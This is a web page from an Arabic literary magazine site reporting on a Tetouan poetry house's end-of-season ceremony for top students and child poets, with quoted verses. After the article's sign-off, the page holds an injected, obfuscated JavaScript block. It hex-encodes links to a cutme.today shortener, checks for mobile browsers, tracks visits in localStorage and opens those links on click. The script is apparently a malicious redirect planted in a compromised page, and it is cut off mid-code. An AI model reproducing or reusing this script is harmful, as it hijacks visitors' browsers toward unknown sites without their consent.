والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-30463" class="post-30463 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء</span></div>			<header class="entry-header">
				<h1 class="entry-title">دار الشعر في تطوان تتوج التلاميذ المتفوقين والأطفال الشعراء</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2022/07/27/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d8%aa%d8%aa%d9%88%d8%ac-%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%aa%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-27T18:03:35+03:00">27 يوليو، 2022</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=دار%20الشعر%20في%20تطوان%20تتوج%20التلاميذ%20المتفوقين%20والأطفال%20الشعراء&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=دار%20الشعر%20في%20تطوان%20تتوج%20التلاميذ%20المتفوقين%20والأطفال%20الشعراء%20-%20https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1280" height="856" src="https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2022/07/telechargement-3.jpg 1280w, https://aladabia.net/wp-content/uploads/2022/07/telechargement-3-300x201.jpg 300w, https://aladabia.net/wp-content/uploads/2022/07/telechargement-3-1024x685.jpg 1024w, https://aladabia.net/wp-content/uploads/2022/07/telechargement-3-768x514.jpg 768w, https://aladabia.net/wp-content/uploads/2022/07/telechargement-3-1200x803.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<div class="entry-content">
				<div dir="rtl" style="text-align: justify;">احتفت دار الشعر في تطوان بالتلاميذ المتفوقين في امتحانات الباكالوريا، في إقليم تطوان، وبالأطفال الشعراء المشاركين في مسابقة &#8220;في بيتنا شاعر&#8221;، في حفل اختتام الموسم الشعري والثقافي، الذي أقامته الدار خلال هذا الأسبوع، في فضاء المركز السوسيو ثقافي بالمدينة. وشارك في هذه التظاهرة الشاعر عمر الراجي، الذي استهل مشاركته المؤثرة وهو يردد: ما بين شَعْرِكِ والمنفى.. حدودُ يدي/ هذا هو الحُب: أشواقٌ إلى الأبدِ. في هوْدَج الريح تبدو الشمس متعَبةً/ تخفّفي يا سماءَ الريح من جسدي. ولْتَمْنَحيني بلاداً لا إمامَ بها/ ولا قبائلَ، لا شيءٌ من الْفَنَدِ. لقد خسِرنا كثيراً مِن براءتِنا/ وقد خسرتُ صِبا قلبي ووَجْهَ غدي. صحراءُ ذاكرتي عمياءُ.. يا امرأةً/ منها رأيتُ خيالاتي ومُفْتَقَدي. الجزرُ يسبحُ.. والأمواجُ أرهقها/ أفُولُنا.. في مساءِ الأنُجُمِ الجُدُدِ. كُوني إذن زُرقَةً في البحر واشْتَعلي/ قبل الغُروب.. مسافاتٍ مِن الزّبَدِ. هناكَ أحضنُ فيكِ البحر سيّدتي/ منفى عِناقِكِ أحلى مِنْ هوى بَلدي!!</div>
<p class="x_1160295890ydp19a2ac39MsoNormal" dir="RTL" style="text-align: justify;">وألقت الشاعرة نجاة المالكي شذرات من تجربتها الشعرية الجديدة، ومنها: &#8220;أطل من دمي غزال/ كان يحرس غابة من شوق/ سألته عن ركض المحبين/ في صحراء السر والمعنى. قال: كل صعود وصل وفراق. وما جنوا إلا رعشة الطين/ في واحات الفصول/ وينابيع الحيرة&#8221;. ومنها أيضا: &#8220;في كف جندي/ نبتت زهره. قالوا البلاد/ تحمل ثورة&#8221;.</p>
<p class="x_1160295890ydp19a2ac39MsoNormal" dir="RTL" style="text-align: justify;">ومن قصيدته &#8220;غريبا كأي غريب&#8221;، ننصت للشاعر عمر بنلحسن، وهو يختتم هذه الأمسية: &#8220;الشوق إلى البحر دروب كثيرة/ تترجمها الندوب/ وأفول الأقمار مرايا/ للذين لم يروا وجههم<span dir="LTR">!</span>/ شوقُ الغريبِ بلادُهُ كلما شردته المدن/ والذي أحب المنافي لم يَخُنْ&#8221;.</p>
<p class="x_1160295890ydp19a2ac39MsoNormal" dir="RTL" style="text-align: justify;">وأحيى الفنان التهامي الحراق الحفل الشعري، حين أدى مواويل وقصائد من ديوانه جده الشاعر الشهير المغربي محمد الحراق، صاحب التائية الشهيرة: &#8220;أتطلب ليلى وهي فيك تجلت/ وتحسبها غيرا وغيرك ليست&#8221;. ومن شعره أيضا: &#8220;لا تُخْفِ ما صَنَعَتْ بِكَ الأَشْواقُ/ وَاشْرَحْ هَواكَ فَكُلُّنَا عُشَّاقُ. فَعَسى يُعينُكَ مَنْ شَكَوْتَ لَهُ الهَوى/ في حَمْلِهِ فالعَاشِقُون رِفَاقُ. لا تَجْزَعَنَّ فَلَسْتَ أَوّلَ مُغْرَمٍ/ فَتَكَتْ بِهِ الوَجْنَاتُ وَالأَحْدَاقُ. وَاصْبِرْ عَلى هَجْرِ الحَبِيبِ فَرُبَّما/ عَادَ الوِصَالُ ولِلْهَوى أَخْلاقُ&#8221;. ثم قصيدته الأخرى: &#8220;أَماطَت عَن مَحاسِنِها الخِمارا/ فَغادَرَتِ العُقولَ بِها حيارى. وَبَثَّت في صَميمِ القَلبِ شَوقاً/ تَوَقَّدَ مِنهُ كُلُّ الجِسمِ نارا. وَأَلقَت فيهِ سِرّاً ثُمَّ قالَت/ أَرى الإِفشاءَ مِنك اليَومَ عارا. وَهَل يَسطيعُ كَتمَ السِّرِ صَبٌّ/ إِذا ذُكِرَ الحَبيبُ إليهِ طَارا. بِهِ لَعب الهَوى شَيئاً فَشَيئا/ فَلَم يَشعُر وَقَد خَلَعَ العذارا&#8230;</p>
<p class="x_1160295890ydp19a2ac39MsoNormal" dir="RTL" style="text-align: justify;">وتأتي هذه الأمسية تتويجا لموسم شعري زاخر في ضيافة دار الشعر بتطوان، بمشاركة شعراء من مختلف الأجيال والأشكال الشعرية، فضلا عن شعراء يمثلون أزيد من عشرين دولة، قادمين من مختلف القارات الشعرية للمشاركة إلى جانب الشعراء المغاربة في فعاليات دار الشعر بتطوان. بينما تأتي الورشات والمحترفات الموجهة إلى الأطفال والشباب من أجل استئمان الأجيال المقبلة على رسالة الشعر.</p>
<p dir="RTL">
<p dir="RTL"><strong>طنجة الأدبية</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 